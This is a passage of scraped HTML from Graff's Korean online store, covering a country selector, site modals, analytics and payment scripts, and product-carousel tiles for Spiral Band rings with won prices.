					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">회원 가입/등록</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/kr-ko/login/">로그인 또는 등록</a>해 위시리스트를 생성해주세요
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="KR"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">그라프에 오신 것을 환영합니다.</p>
                <p class="h-text--body-lg">
                    그라프의 대한민국 사이트에 방문하셨습니다.다른 사이트를 방문하시려면, 하단을 클릭해주세요</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">온라인 쇼핑하기 미국</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">대한민국 계속하기</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="BO8Ea4s5eU5ylvGSQIMkCkxT1znc8EyqY-s9S_eRkpLRmiWmumxV_BkBfVzvBtHCTiM_NH2UcF47EhlnysDfnvGSCdNJoZ6clHmZaorrWhRy1DMxIVcv7aajS63G15rhpRMd4aa6MT2UBO00-xyJELHV-uUkhfeyKMUdYxu2fZjMks-wg3k="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '주의',
        'basket.remove.product.msg': '당신은 카트에서 다음 제품을 제거 하시겠습니까?',
        'wishlist.remove.product.msg': '위시리스트에서 다음 제품을 제거하시겠습니까?',
        'wishlist.remove.error': '위시리스트에서 제품을 제거하는 동안 오류가 발생했습니다.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'ko',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768',
        'sessionFirstVisitTime': '1.768805356562E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_KR"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"KRW","detail":{"products":[{"name":"Spiral Pavé Diamond Band","id":"RGR782ALL_RGR782_GR113818","brand":"Graff","category":"Jewellery/View By Collection/Spiral/Rings","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_spiral","dimension25":"jewellerycollections_viewbycollection_spiral_rings","price":"14350000.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="KRW" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768579166768/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR780ALL_RGR781%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR600ALL_RGR601%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR784_RGR784%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR782ALL_RGR782%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR788ALL_RGR788%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR600ALL_RGR600%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR782ALL_RGR783%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR780ALL_RGR780%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB351ALL_RGB351S%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB351ALL_RGB349%22%7D%7D%5D&limit=6.0
body_size: 2531
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR780ALL_RGR781">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR780ALL_RGR781"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR780ALL_RGR781&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;4480000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR780ALL_RGR781&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;4480000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR780ALL_RGR781" />
        <meta itemprop="description" content="스파이럴 밴드" />
        <meta itemprop="name" content="스파이럴 밴드" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="4480000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR781.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="38fbcb8958b46c9c1666695744" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGR780ALL_RGR781"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGR780ALL_RGR781"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR781.html" aria-label="스파이럴 밴드"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf0889fc9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Hero_1.jpg?sw=800&amp;sh=800"
            alt="스파이럴 밴드"
            title="스파이럴 밴드"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR781.html" tabindex="0">스파이럴 밴드</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">로즈 골드, 3.5mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4480000">
                    ₩ 4,480,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR600ALL_RGR601">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR600ALL_RGR601"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR600ALL_RGR601&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;4030000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR600ALL_RGR601&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;4030000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR600ALL_RGR601" />
        <meta itemprop="description" content="스파이럴 밴드" />
        <meta itemprop="name" content="스파이럴 밴드" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="4030000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3dfb8b431514fe2b1e3ddc7a05" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGR600ALL_RGR601"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGR600ALL_RGR601"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html" aria-label="스파이럴 밴드"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
